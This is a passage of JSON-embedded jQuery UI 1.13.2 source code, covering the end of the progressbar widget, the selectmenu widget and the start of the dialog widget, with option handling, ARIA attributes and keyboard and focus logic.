\"ui-corner-all\",\n                \"ui-progressbar-value\": \"ui-corner-left\",\n                \"ui-progressbar-complete\": \"ui-corner-right\"\n            },\n            max: 100,\n            value: 0,\n\n            change: null,\n            complete: null\n        },\n\n        min: 0,\n\n        _create: function() {\n\n            // Constrain initial value\n            this.oldValue = this.options.value = this._constrainedValue();\n\n            this.element.attr( {\n\n                // Only set static values; aria-valuenow and aria-valuemax are\n                // set inside _refreshValue()\n                role: \"progressbar\",\n                \"aria-valuemin\": this.min\n            } );\n            this._addClass( \"ui-progressbar\", \"ui-widget ui-widget-content\" );\n\n            this.valueDiv = $( \"<div>\" ).appendTo( this.element );\n            this._addClass( this.valueDiv, \"ui-progressbar-value\", \"ui-widget-header\" );\n            this._refreshValue();\n        },\n\n        _destroy: function() {\n            this.element.removeAttr( \"role aria-valuemin aria-valuemax aria-valuenow\" );\n\n            this.valueDiv.remove();\n        },\n\n        value: function( newValue ) {\n            if ( newValue === undefined ) {\n                return this.options.value;\n            }\n\n            this.options.value = this._constrainedValue( newValue );\n            this._refreshValue();\n        },\n\n        _constrainedValue: function( newValue ) {\n            if ( newValue === undefined ) {\n                newValue = this.options.value;\n            }\n\n            this.indeterminate = newValue === false;\n\n            // Sanitize value\n            if ( typeof newValue !== \"number\" ) {\n                newValue = 0;\n            }\n\n            return this.indeterminate ? false :\n                Math.min( this.options.max, Math.max( this.min, newValue ) );\n        },\n\n        _setOptions: function( options ) {\n\n            // Ensure \"value\" option is set after other values (like max)\n            var value = options.value;\n            delete options.value;\n\n            this._super( options );\n\n            this.options.value = this._constrainedValue( value );\n            this._refreshValue();\n        },\n\n        _setOption: function( key, value ) {\n            if ( key === \"max\" ) {\n\n                // Don't allow a max less than min\n                value = Math.max( this.min, value );\n            }\n            this._super( key, value );\n        },\n\n        _setOptionDisabled: function( value ) {\n            this._super( value );\n\n            this.element.attr( \"aria-disabled\", value );\n            this._toggleClass( null, \"ui-state-disabled\", !!value );\n        },\n\n        _percentage: function() {\n            return this.indeterminate ?\n                100 :\n                100 * ( this.options.value - this.min ) / ( this.options.max - this.min );\n        },\n\n        _refreshValue: function() {\n            var value = this.options.value,\n                percentage = this._percentage();\n\n            this.valueDiv\n                .toggle( this.indeterminate || value > this.min )\n                .width( percentage.toFixed( 0 ) + \"%\" );\n\n            this\n                ._toggleClass( this.valueDiv, \"ui-progressbar-complete\", null,\n                    value === this.options.max )\n                ._toggleClass( \"ui-progressbar-indeterminate\", null, this.indeterminate );\n\n            if ( this.indeterminate ) {\n                this.element.removeAttr( \"aria-valuenow\" );\n                if ( !this.overlayDiv ) {\n                    this.overlayDiv = $( \"<div>\" ).appendTo( this.valueDiv );\n                    this._addClass( this.overlayDiv, \"ui-progressbar-overlay\" );\n                }\n            } else {\n                this.element.attr( {\n                    \"aria-valuemax\": this.options.max,\n                    \"aria-valuenow\": value\n                } );\n                if ( this.overlayDiv ) {\n                    this.overlayDiv.remove();\n                    this.overlayDiv = null;\n                }\n            }\n\n            if ( this.oldValue !== value ) {\n                this.oldValue = value;\n                this._trigger( \"change\" );\n            }\n            if ( value === this.options.max ) {\n                this._trigger( \"complete\" );\n            }\n        }\n    } );\n\n} );\n","jquery/ui-modules/widgets/selectmenu.js":"/*!\n * jQuery UI Selectmenu 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Selectmenu\n//>>group: Widgets\n/* eslint-disable max-len */\n//>>description: Duplicates and extends the functionality of a native HTML select element, allowing it to be customizable in behavior and appearance far beyond the limitations of a native select.\n/* eslint-enable max-len */\n//>>docs: http://api.jqueryui.com/selectmenu/\n//>>demos: http://jqueryui.com/selectmenu/\n//>>css.structure: ../../themes/base/core.css\n//>>css.structure: ../../themes/base/selectmenu.css, ../../themes/base/button.css\n//>>css.theme: ../../themes/base/theme.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"./menu\",\n            \"../form-reset-mixin\",\n            \"../keycode\",\n            \"../labels\",\n            \"../position\",\n            \"../unique-id\",\n            \"../version\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    return $.widget( \"ui.selectmenu\", [ $.ui.formResetMixin, {\n        version: \"1.13.2\",\n        defaultElement: \"<select>\",\n        options: {\n            appendTo: null,\n            classes: {\n                \"ui-selectmenu-button-open\": \"ui-corner-top\",\n                \"ui-selectmenu-button-closed\": \"ui-corner-all\"\n            },\n            disabled: null,\n            icons: {\n                button: \"ui-icon-triangle-1-s\"\n            },\n            position: {\n                my: \"left top\",\n                at: \"left bottom\",\n                collision: \"none\"\n            },\n            width: false,\n\n            // Callbacks\n            change: null,\n            close: null,\n            focus: null,\n            open: null,\n            select: null\n        },\n\n        _create: function() {\n            var selectmenuId = this.element.uniqueId().attr( \"id\" );\n            this.ids = {\n                element: selectmenuId,\n                button: selectmenuId + \"-button\",\n                menu: selectmenuId + \"-menu\"\n            };\n\n            this._drawButton();\n            this._drawMenu();\n            this._bindFormResetHandler();\n\n            this._rendered = false;\n            this.menuItems = $();\n        },\n\n        _drawButton: function() {\n            var icon,\n                that = this,\n                item = this._parseOption(\n                    this.element.find( \"option:selected\" ),\n                    this.element[ 0 ].selectedIndex\n                );\n\n            // Associate existing label with the new button\n            this.labels = this.element.labels().attr( \"for\", this.ids.button );\n            this._on( this.labels, {\n                click: function( event ) {\n                    this.button.trigger( \"focus\" );\n                    event.preventDefault();\n                }\n            } );\n\n            // Hide original select element\n            this.element.hide();\n\n            // Create button\n            this.button = $( \"<span>\", {\n                tabindex: this.options.disabled ? -1 : 0,\n                id: this.ids.button,\n                role: \"combobox\",\n                \"aria-expanded\": \"false\",\n                \"aria-autocomplete\": \"list\",\n                \"aria-owns\": this.ids.menu,\n                \"aria-haspopup\": \"true\",\n                title: this.element.attr( \"title\" )\n            } )\n                .insertAfter( this.element );\n\n            this._addClass( this.button, \"ui-selectmenu-button ui-selectmenu-button-closed\",\n                \"ui-button ui-widget\" );\n\n            icon = $( \"<span>\" ).appendTo( this.button );\n            this._addClass( icon, \"ui-selectmenu-icon\", \"ui-icon \" + this.options.icons.button );\n            this.buttonItem = this._renderButtonItem( item )\n                .appendTo( this.button );\n\n            if ( this.options.width !== false ) {\n                this._resizeButton();\n            }\n\n            this._on( this.button, this._buttonEvents );\n            this.button.one( \"focusin\", function() {\n\n                // Delay rendering the menu items until the button receives focus.\n                // The menu may have already been rendered via a programmatic open.\n                if ( !that._rendered ) {\n                    that._refreshMenu();\n                }\n            } );\n        },\n\n        _drawMenu: function() {\n            var that = this;\n\n            // Create menu\n            this.menu = $( \"<ul>\", {\n                \"aria-hidden\": \"true\",\n                \"aria-labelledby\": this.ids.button,\n                id: this.ids.menu\n            } );\n\n            // Wrap menu\n            this.menuWrap = $( \"<div>\" ).append( this.menu );\n            this._addClass( this.menuWrap, \"ui-selectmenu-menu\", \"ui-front\" );\n            this.menuWrap.appendTo( this._appendTo() );\n\n            // Initialize menu widget\n            this.menuInstance = this.menu\n                .menu( {\n                    classes: {\n                        \"ui-menu\": \"ui-corner-bottom\"\n                    },\n                    role: \"listbox\",\n                    select: function( event, ui ) {\n                        event.preventDefault();\n\n                        // Support: IE8\n                        // If the item was selected via a click, the text selection\n                        // will be destroyed in IE\n                        that._setSelection();\n\n                        that._select( ui.item.data( \"ui-selectmenu-item\" ), event );\n                    },\n                    focus: function( event, ui ) {\n                        var item = ui.item.data( \"ui-selectmenu-item\" );\n\n                        // Prevent inital focus from firing and check if its a newly focused item\n                        if ( that.focusIndex != null && item.index !== that.focusIndex ) {\n                            that._trigger( \"focus\", event, { item: item } );\n                            if ( !that.isOpen ) {\n                                that._select( item, event );\n                            }\n                        }\n                        that.focusIndex = item.index;\n\n                        that.button.attr( \"aria-activedescendant\",\n                            that.menuItems.eq( item.index ).attr( \"id\" ) );\n                    }\n                } )\n                .menu( \"instance\" );\n\n            // Don't close the menu on mouseleave\n            this.menuInstance._off( this.menu, \"mouseleave\" );\n\n            // Cancel the menu's collapseAll on document click\n            this.menuInstance._closeOnDocumentClick = function() {\n                return false;\n            };\n\n            // Selects often contain empty items, but never contain dividers\n            this.menuInstance._isDivider = function() {\n                return false;\n            };\n        },\n\n        refresh: function() {\n            this._refreshMenu();\n            this.buttonItem.replaceWith(\n                this.buttonItem = this._renderButtonItem(\n\n                    // Fall back to an empty object in case there are no options\n                    this._getSelectedItem().data( \"ui-selectmenu-item\" ) || {}\n                )\n            );\n            if ( this.options.width === null ) {\n                this._resizeButton();\n            }\n        },\n\n        _refreshMenu: function() {\n            var item,\n                options = this.element.find( \"option\" );\n\n            this.menu.empty();\n\n            this._parseOptions( options );\n            this._renderMenu( this.menu, this.items );\n\n            this.menuInstance.refresh();\n            this.menuItems = this.menu.find( \"li\" )\n                .not( \".ui-selectmenu-optgroup\" )\n                .find( \".ui-menu-item-wrapper\" );\n\n            this._rendered = true;\n\n            if ( !options.length ) {\n                return;\n            }\n\n            item = this._getSelectedItem();\n\n            // Update the menu to have the correct item focused\n            this.menuInstance.focus( null, item );\n            this._setAria( item.data( \"ui-selectmenu-item\" ) );\n\n            // Set disabled state\n            this._setOption( \"disabled\", this.element.prop( \"disabled\" ) );\n        },\n\n        open: function( event ) {\n            if ( this.options.disabled ) {\n                return;\n            }\n\n            // If this is the first time the menu is being opened, render the items\n            if ( !this._rendered ) {\n                this._refreshMenu();\n            } else {\n\n                // Menu clears focus on close, reset focus to selected item\n                this._removeClass( this.menu.find( \".ui-state-active\" ), null, \"ui-state-active\" );\n                this.menuInstance.focus( null, this._getSelectedItem() );\n            }\n\n            // If there are no options, don't open the menu\n            if ( !this.menuItems.length ) {\n                return;\n            }\n\n            this.isOpen = true;\n            this._toggleAttr();\n            this._resizeMenu();\n            this._position();\n\n            this._on( this.document, this._documentClick );\n\n            this._trigger( \"open\", event );\n        },\n\n        _position: function() {\n            this.menuWrap.position( $.extend( { of: this.button }, this.options.position ) );\n        },\n\n        close: function( event ) {\n            if ( !this.isOpen ) {\n                return;\n            }\n\n            this.isOpen = false;\n            this._toggleAttr();\n\n            this.range = null;\n            this._off( this.document );\n\n            this._trigger( \"close\", event );\n        },\n\n        widget: function() {\n            return this.button;\n        },\n\n        menuWidget: function() {\n            return this.menu;\n        },\n\n        _renderButtonItem: function( item ) {\n            var buttonItem = $( \"<span>\" );\n\n            this._setText( buttonItem, item.label );\n            this._addClass( buttonItem, \"ui-selectmenu-text\" );\n\n            return buttonItem;\n        },\n\n        _renderMenu: function( ul, items ) {\n            var that = this,\n                currentOptgroup = \"\";\n\n            $.each( items, function( index, item ) {\n                var li;\n\n                if ( item.optgroup !== currentOptgroup ) {\n                    li = $( \"<li>\", {\n                        text: item.optgroup\n                    } );\n                    that._addClass( li, \"ui-selectmenu-optgroup\", \"ui-menu-divider\" +\n                        ( item.element.parent( \"optgroup\" ).prop( \"disabled\" ) ?\n                            \" ui-state-disabled\" :\n                            \"\" ) );\n\n                    li.appendTo( ul );\n\n                    currentOptgroup = item.optgroup;\n                }\n\n                that._renderItemData( ul, item );\n            } );\n        },\n\n        _renderItemData: function( ul, item ) {\n            return this._renderItem( ul, item ).data( \"ui-selectmenu-item\", item );\n        },\n\n        _renderItem: function( ul, item ) {\n            var li = $( \"<li>\" ),\n                wrapper = $( \"<div>\", {\n                    title: item.element.attr( \"title\" )\n                } );\n\n            if ( item.disabled ) {\n                this._addClass( li, null, \"ui-state-disabled\" );\n            }\n            this._setText( wrapper, item.label );\n\n            return li.append( wrapper ).appendTo( ul );\n        },\n\n        _setText: function( element, value ) {\n            if ( value ) {\n                element.text( value );\n            } else {\n                element.html( \"&#160;\" );\n            }\n        },\n\n        _move: function( direction, event ) {\n            var item, next,\n                filter = \".ui-menu-item\";\n\n            if ( this.isOpen ) {\n                item = this.menuItems.eq( this.focusIndex ).parent( \"li\" );\n            } else {\n                item = this.menuItems.eq( this.element[ 0 ].selectedIndex ).parent( \"li\" );\n                filter += \":not(.ui-state-disabled)\";\n            }\n\n            if ( direction === \"first\" || direction === \"last\" ) {\n                next = item[ direction === \"first\" ? \"prevAll\" : \"nextAll\" ]( filter ).eq( -1 );\n            } else {\n                next = item[ direction + \"All\" ]( filter ).eq( 0 );\n            }\n\n            if ( next.length ) {\n                this.menuInstance.focus( event, next );\n            }\n        },\n\n        _getSelectedItem: function() {\n            return this.menuItems.eq( this.element[ 0 ].selectedIndex ).parent( \"li\" );\n        },\n\n        _toggle: function( event ) {\n            this[ this.isOpen ? \"close\" : \"open\" ]( event );\n        },\n\n        _setSelection: function() {\n            var selection;\n\n            if ( !this.range ) {\n                return;\n            }\n\n            if ( window.getSelection ) {\n                selection = window.getSelection();\n                selection.removeAllRanges();\n                selection.addRange( this.range );\n\n                // Support: IE8\n            } else {\n                this.range.select();\n            }\n\n            // Support: IE\n            // Setting the text selection kills the button focus in IE, but\n            // restoring the focus doesn't kill the selection.\n            this.button.trigger( \"focus\" );\n        },\n\n        _documentClick: {\n            mousedown: function( event ) {\n                if ( !this.isOpen ) {\n                    return;\n                }\n\n                if ( !$( event.target ).closest( \".ui-selectmenu-menu, #\" +\n                    $.escapeSelector( this.ids.button ) ).length ) {\n                    this.close( event );\n                }\n            }\n        },\n\n        _buttonEvents: {\n\n            // Prevent text selection from being reset when interacting with the selectmenu (#10144)\n            mousedown: function() {\n                var selection;\n\n                if ( window.getSelection ) {\n                    selection = window.getSelection();\n                    if ( selection.rangeCount ) {\n                        this.range = selection.getRangeAt( 0 );\n                    }\n\n                    // Support: IE8\n                } else {\n                    this.range = document.selection.createRange();\n                }\n            },\n\n            click: function( event ) {\n                this._setSelection();\n                this._toggle( event );\n            },\n\n            keydown: function( event ) {\n                var preventDefault = true;\n                switch ( event.keyCode ) {\n                    case $.ui.keyCode.TAB:\n                    case $.ui.keyCode.ESCAPE:\n                        this.close( event );\n                        preventDefault = false;\n                        break;\n                    case $.ui.keyCode.ENTER:\n                        if ( this.isOpen ) {\n                            this._selectFocusedItem( event );\n                        }\n                        break;\n                    case $.ui.keyCode.UP:\n                        if ( event.altKey ) {\n                            this._toggle( event );\n                        } else {\n                            this._move( \"prev\", event );\n                        }\n                        break;\n                    case $.ui.keyCode.DOWN:\n                        if ( event.altKey ) {\n                            this._toggle( event );\n                        } else {\n                            this._move( \"next\", event );\n                        }\n                        break;\n                    case $.ui.keyCode.SPACE:\n                        if ( this.isOpen ) {\n                            this._selectFocusedItem( event );\n                        } else {\n                            this._toggle( event );\n                        }\n                        break;\n                    case $.ui.keyCode.LEFT:\n                        this._move( \"prev\", event );\n                        break;\n                    case $.ui.keyCode.RIGHT:\n                        this._move( \"next\", event );\n                        break;\n                    case $.ui.keyCode.HOME:\n                    case $.ui.keyCode.PAGE_UP:\n                        this._move( \"first\", event );\n                        break;\n                    case $.ui.keyCode.END:\n                    case $.ui.keyCode.PAGE_DOWN:\n                        this._move( \"last\", event );\n                        break;\n                    default:\n                        this.menu.trigger( event );\n                        preventDefault = false;\n                }\n\n                if ( preventDefault ) {\n                    event.preventDefault();\n                }\n            }\n        },\n\n        _selectFocusedItem: function( event ) {\n            var item = this.menuItems.eq( this.focusIndex ).parent( \"li\" );\n            if ( !item.hasClass( \"ui-state-disabled\" ) ) {\n                this._select( item.data( \"ui-selectmenu-item\" ), event );\n            }\n        },\n\n        _select: function( item, event ) {\n            var oldIndex = this.element[ 0 ].selectedIndex;\n\n            // Change native select element\n            this.element[ 0 ].selectedIndex = item.index;\n            this.buttonItem.replaceWith( this.buttonItem = this._renderButtonItem( item ) );\n            this._setAria( item );\n            this._trigger( \"select\", event, { item: item } );\n\n            if ( item.index !== oldIndex ) {\n                this._trigger( \"change\", event, { item: item } );\n            }\n\n            this.close( event );\n        },\n\n        _setAria: function( item ) {\n            var id = this.menuItems.eq( item.index ).attr( \"id\" );\n\n            this.button.attr( {\n                \"aria-labelledby\": id,\n                \"aria-activedescendant\": id\n            } );\n            this.menu.attr( \"aria-activedescendant\", id );\n        },\n\n        _setOption: function( key, value ) {\n            if ( key === \"icons\" ) {\n                var icon = this.button.find( \"span.ui-icon\" );\n                this._removeClass( icon, null, this.options.icons.button )\n                    ._addClass( icon, null, value.button );\n            }\n\n            this._super( key, value );\n\n            if ( key === \"appendTo\" ) {\n                this.menuWrap.appendTo( this._appendTo() );\n            }\n\n            if ( key === \"width\" ) {\n                this._resizeButton();\n            }\n        },\n\n        _setOptionDisabled: function( value ) {\n            this._super( value );\n\n            this.menuInstance.option( \"disabled\", value );\n            this.button.attr( \"aria-disabled\", value );\n            this._toggleClass( this.button, null, \"ui-state-disabled\", value );\n\n            this.element.prop( \"disabled\", value );\n            if ( value ) {\n                this.button.attr( \"tabindex\", -1 );\n                this.close();\n            } else {\n                this.button.attr( \"tabindex\", 0 );\n            }\n        },\n\n        _appendTo: function() {\n            var element = this.options.appendTo;\n\n            if ( element ) {\n                element = element.jquery || element.nodeType ?\n                    $( element ) :\n                    this.document.find( element ).eq( 0 );\n            }\n\n            if ( !element || !element[ 0 ] ) {\n                element = this.element.closest( \".ui-front, dialog\" );\n            }\n\n            if ( !element.length ) {\n                element = this.document[ 0 ].body;\n            }\n\n            return element;\n        },\n\n        _toggleAttr: function() {\n            this.button.attr( \"aria-expanded\", this.isOpen );\n\n            // We can't use two _toggleClass() calls here, because we need to make sure\n            // we always remove classes first and add them second, otherwise if both classes have the\n            // same theme class, it will be removed after we add it.\n            this._removeClass( this.button, \"ui-selectmenu-button-\" +\n                ( this.isOpen ? \"closed\" : \"open\" ) )\n                ._addClass( this.button, \"ui-selectmenu-button-\" +\n                    ( this.isOpen ? \"open\" : \"closed\" ) )\n                ._toggleClass( this.menuWrap, \"ui-selectmenu-open\", null, this.isOpen );\n\n            this.menu.attr( \"aria-hidden\", !this.isOpen );\n        },\n\n        _resizeButton: function() {\n            var width = this.options.width;\n\n            // For `width: false`, just remove inline style and stop\n            if ( width === false ) {\n                this.button.css( \"width\", \"\" );\n                return;\n            }\n\n            // For `width: null`, match the width of the original element\n            if ( width === null ) {\n                width = this.element.show().outerWidth();\n                this.element.hide();\n            }\n\n            this.button.outerWidth( width );\n        },\n\n        _resizeMenu: function() {\n            this.menu.outerWidth( Math.max(\n                this.button.outerWidth(),\n\n                // Support: IE10\n                // IE10 wraps long text (possibly a rounding bug)\n                // so we add 1px to avoid the wrapping\n                this.menu.width( \"\" ).outerWidth() + 1\n            ) );\n        },\n\n        _getCreateOptions: function() {\n            var options = this._super();\n\n            options.disabled = this.element.prop( \"disabled\" );\n\n            return options;\n        },\n\n        _parseOptions: function( options ) {\n            var that = this,\n                data = [];\n            options.each( function( index, item ) {\n                if ( item.hidden ) {\n                    return;\n                }\n\n                data.push( that._parseOption( $( item ), index ) );\n            } );\n            this.items = data;\n        },\n\n        _parseOption: function( option, index ) {\n            var optgroup = option.parent( \"optgroup\" );\n\n            return {\n                element: option,\n                index: index,\n                value: option.val(),\n                label: option.text(),\n                optgroup: optgroup.attr( \"label\" ) || \"\",\n                disabled: optgroup.prop( \"disabled\" ) || option.prop( \"disabled\" )\n            };\n        },\n\n        _destroy: function() {\n            this._unbindFormResetHandler();\n            this.menuWrap.remove();\n            this.button.remove();\n            this.element.show();\n            this.element.removeUniqueId();\n            this.labels.attr( \"for\", this.ids.element );\n        }\n    } ] );\n\n} );\n","jquery/ui-modules/widgets/dialog.js":"/*!\n * jQuery UI Dialog 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Dialog\n//>>group: Widgets\n//>>description: Displays customizable dialog windows.\n//>>docs: http://api.jqueryui.com/dialog/\n//>>demos: http://jqueryui.com/dialog/\n//>>css.structure: ../../themes/base/core.css\n//>>css.structure: ../../themes/base/dialog.css\n//>>css.theme: ../../themes/base/theme.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"./button\",\n            \"./draggable\",\n            \"./mouse\",\n            \"./resizable\",\n            \"../focusable\",\n            \"../keycode\",\n            \"../position\",\n            \"../safe-active-element\",\n            \"../safe-blur\",\n            \"../tabbable\",\n            \"../unique-id\",\n            \"../version\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    $.widget( \"ui.dialog\", {\n        version: \"1.13.2\",\n        options: {\n            appendTo: \"body\",\n            autoOpen: true,\n            buttons: [],\n            classes: {\n                \"ui-dialog\": \"ui-corner-all\",\n                \"ui-dialog-titlebar\": \"ui-corner-all\"\n            },\n            closeOnEscape: true,\n            closeText: \"Close\",\n            draggable: true,\n            hide: null,\n            height: \"auto\",\n            maxHeight: null,\n            maxWidth: null,\n            minHeight: 150,\n            minWidth: 150,\n            modal: false,\n            position: {\n                my: \"center\",\n                at: \"center\",\n                of: window,\n                collision: \"fit\",\n\n                // Ensure the titlebar is always visible\n                using: function( pos ) {\n                    var topOffset = $( this ).css( pos ).offset().top;\n                    if ( topOffset < 0 ) {\n                        $( this ).css( \"top\", pos.top - topOffset );\n                    }\n                }\n            },\n            resizable: true,\n            show: null,\n            title: null,\n            width: 300,\n\n            // Callbacks\n            beforeClose: null,\n            close: null,\n            drag: null,\n            dragStart: null,\n            dragStop: null,\n            focus: null,\n            open: null,\n            resize: null,\n            resizeStart: null,\n            resizeStop: null\n        },\n\n        sizeRelatedOptions: {\n            buttons: true,\n            height: true,\n            maxHeight: true,\n            maxWidth: true,\n            minHeight: true,\n            minWidth: true,\n            width: true\n        },\n\n        resizableRelatedOptions: {\n            maxHeight: true,\n            maxWidth: true,\n            minHeight: true,\n            minWidth: true\n        },\n\n        _create: function() {\n            this.originalCss = {\n                display: this.element[ 0 ].style.display,\n                width: this.element[ 0 ].style.width,\n                minHeight: this.element[ 0 ].style.minHeight,\n                maxHeight: this.element[ 0 ].style.maxHeight,\n                height: this.element[ 0 ].style.height\n            };\n            this.originalPosition = {\n                parent: this.element.parent(),\n                index: this.element.parent().children().index( this.element )\n            };\n            this.originalTitle = this.element.attr( \"title\" );\n            if ( this.options.title == null && this.originalTitle != null ) {\n                this.options.title = this.originalTitle;\n            }\n\n            // Dialogs can't be disabled\n            if ( this.options.disabled ) {\n                this.options.disabled = false;\n            }\n\n            this._createWrapper();\n\n            this.element\n                .show()\n                .removeAttr( \"title\" )\n                .appendTo( this.uiDialog );\n\n            this._addClass( \"ui-dialog-content\", \"ui-widget-content\" );\n\n            this._createTitlebar();\n            this._createButtonPane();\n\n            if ( this.options.draggable && $.fn.draggable ) {\n                this._makeDraggable();\n            }\n            if ( this.options.resizable && $.fn.resizable ) {\n                this._makeResizable();\n            }\n\n            this._isOpen = false;\n\n            this._trackFocus();\n        },\n\n        _init: function() {\n            if ( this.options.autoOpen ) {\n                this.open();\n            }\n        },\n\n        _appendTo: function() {\n            var element = this.options.appendTo;\n            if ( element && ( element.jquery || element.nodeType ) ) {\n                return $( element );\n            }\n            return this.document.find( element || \"body\" ).eq( 0 );\n        },\n\n        _destroy: function() {\n            var next,\n                originalPosition = this.originalPosition;\n\n            this._untrackInstance();\n            this._destroyOverlay();\n\n            this.element\n                .removeUniqueId()\n                .css( this.originalCss )\n\n                // Without detaching first, the following becomes really slow\n                .detach();\n\n            this.uiDialog.remove();\n\n            if ( this.originalTitle ) {\n                this.element.attr( \"title\", this.originalTitle );\n            }\n\n            next = originalPosition.parent.children().eq( originalPosition.index );\n\n            // Don't try to place the dialog next to itself (#8613)\n            if ( next.length && next[ 0 ] !== this.element[ 0 ] ) {\n                next.before( this.element );\n            } else {\n                originalPosition.parent.append( this.element );\n            }\n        },\n\n        widget: function() {\n            return this.uiDialog;\n        },\n\n        disable: $.noop,\n        enable: $.noop,\n\n        close: function( event ) {\n            var that = this;\n\n            if ( !this._isOpen || this._trigger( \"beforeClose\", event ) === false ) {\n                return;\n            }\n\n            this._isOpen = false;\n            this._focusedElement = null;\n            this._destroyOverlay();\n            this._untrackInstance();\n\n            if ( !this.opener.filter( \":focusable\" ).trigger( \"focus\" ).length ) {\n\n                // Hiding a focused element doesn't trigger blur in WebKit\n                // so in case we have nothing to focus on, explicitly blur the active element\n                // https://bugs.webkit.org/show_bug.cgi?id=47182\n                $.ui.safeBlur( $.ui.safeActiveElement( this.document[ 0 ] ) );\n            }\n\n            this._hide( this.uiDialog, this.options.hide, function() {\n                that._trigger( \"close\", event );\n            } );\n        },\n\n        isOpen: function() {\n            return this._isOpen;\n        },\n\n        moveToTop: function() {\n            this._moveToTop();\n        },\n\n        _moveToTop: function( event, silent ) {\n            var moved = false,\n                zIndices = this.uiDialog.siblings( \".ui-front:visible\" ).map( function() {\n                    return +$( this ).css( \"z-index\" );\n                } ).get(),\n                zIndexMax = Math.max.apply( null, zIndices );\n\n            if ( zIndexMax >= +this.uiDialog.css( \"z-index\" ) ) {\n                this.uiDialog.css( \"z-index\", zIndexMax + 1 );\n                moved = true;\n            }\n\n            if ( moved && !silent ) {\n                this._trigger( \"focus\", event );\n            }\n            return moved;\n        },\n\n        open: function() {\n            var that = this;\n            if ( this._isOpen ) {\n                if ( this._moveToTop() ) {\n                    this._focusTabbable();\n                }\n                return;\n            }\n\n            this._isOpen = true;\n            this.opener = $( $.ui.safeActiveElement( this.document[ 0 ] ) );\n\n            this._size();\n            this._position();\n            this._createOverlay();\n            this._moveToTop( null, true );\n\n            // Ensure the overlay is moved to the top with the dialog, but only when\n            // opening. The overlay shouldn't move after the dialog is open so that\n            // modeless dialogs opened after the modal dialog stack properly.\n            if ( this.overlay ) {\n                this.overlay.css( \"z-index\", this.uiDialog.css( \"z-index\" ) - 1 );\n            }\n\n            this._show( this.uiDialog, this.options.show, function() {\n                that._focusTabbable();\n                that._trigger( \"focus\" );\n            } );\n\n            // Track the dialog immediately upon opening in case a focus event\n            // somehow occurs outside of the dialog before an element inside the\n            // dialog is focused (#10152)\n            this._makeFocusTarget();\n\n            this._trigger( \"open\" );\n        },\n\n        _focusTabbable: function() {\n\n            // Set focus to the first match:\n            // 1. An element that was focused previously\n            // 2. First element inside the dialog matching [autofocus]\n            // 3. Tabbable element inside the content element\n            // 4. Tabbable element inside the buttonpane\n            // 5. The close button\n            // 6. The dialog itself\n            var hasFocus = this._focusedElement;\n            if ( !hasFocus ) {\n                hasFocus = this.element.find( \"[autofocus]\" );\n            }\n            if ( !hasFocus.length ) {\n                hasFocus = this.element.find( \":tabbable\" );\n            }\n            if ( !hasFocus.length ) {\n                hasFocus = this.uiDialogButtonPane.find( \":tabbable\" );\n            }\n            if ( !hasFocus.length ) {\n                hasFocus = this.uiDialogTitlebarClose.filter( \":tabbable\" );\n            }\n            if ( !hasFocus.length ) {\n                hasFocus = this.uiDialog;\n            }\n            hasFocus.eq( 0 ).trigger( \"focus\" );\n        },\n\n        _restoreTabbableFocus: function() {\n            var activeElement = $.ui.safeActiveElement( this.document[ 0 ] ),\n                isActive = this.uiDialog[ 0 ] === activeElement ||\n                    $.contains( this.uiDialog[ 0 ], activeElement );\n            if ( !isActive ) {\n                this._focusTabbable();\n            }\n        },\n\n        _keepFocus: function( event ) {\n            event.preventDefault();\n            this._restoreTabbableFocus();\n\n            // support: IE\n            // IE <= 8 doesn't prevent moving focus even with event.preventDefault()\n            // so we check again later\n            this._delay( this._restoreTabbableFocus );\n        },\n\n        _createWrapper: function() {\n            this.uiDialog = $( \"<div>\" )\n                .hide()\n                .attr( {\n\n                    // Setting tabIndex makes the div focusable\n                    tabIndex: -1,\n                    role: \"dialog\"\n                } )\n                .appendTo( this._appendTo() );\n\n            this._addClass( this.uiDialog, \"ui-dialog\", \"ui-widget ui-widget-content ui-front\" );\n            this._on( this.uiDialog, {\n                keydown: function( event ) {\n                    if ( this.options.closeOnEscape && !event.isDefaultPrevented() && event.keyCode &&\n                        event.keyCode === $.ui.keyCode.ESCAPE ) {\n                        event.preventDefault();\n                        this.close( event );\n                        return;\n                    }\n\n                    // Prevent tabbing out of dialogs\n                    if ( event.keyCode !== $.ui.keyCode.TAB || event.isDefaultPrevented() ) {\n                        return;\n                    }\n                    var tabbables = this.uiDialog.find( \":tabbable\" ),\n                        first = tabbables.first(),\n                        last = tabbables.last();\n\n                    if ( ( event.target === last[ 0 ] || event.target === this.uiDialog[ 0 ] ) &&\n                        !event.shiftKey ) {\n                        this._delay( function() {\n                            first.trigger( \"focus\" );\n                        } );\n                        event.preventDefault();\n                    } else if ( ( event.target === first[ 0 ] ||\n                        event.target === this.uiDialog[ 0 ] ) && event.shiftKey ) {\n                        this._delay( function() {\n                            last.trigger( \"focus\" );\n                        } );\n                        event.preventDefault();\n                    }\n                },\n                mousedown: function( event ) {\n                    if ( this._moveToTop( event ) ) {\n                        this._focusTabbable();\n                    }\n                }\n            } );\n\n            // We assume that any existing aria-describedby attribute means\n            // that the dialog content is marked up properly\n            // otherwise we brute force the content as the description\n            if ( !this.element.find( \"[aria-describedby]\" ).length ) {\n                this.uiDialog.attr( {\n                    \"aria-describedby\": this.element.uniqueId().attr( \"id\" )\n                } );\n            }\n        },\n\n        _createTitlebar: function() {\n            var uiDialogTitle;\n\n            this.uiDialogTitlebar = $( \"<div>\" );\n            this._addClass( this.uiDialogTitlebar,\n                \"ui-dialog-titlebar\", \"ui-widget-header ui-helper-clearfix\" );\n            this._on( this.uiDialogTitlebar, {\n                mousedown: function( event ) {\n\n                    // Don't prevent click on close button (#8838)\n                    // Focusing a dialog that is partially scrolled out of 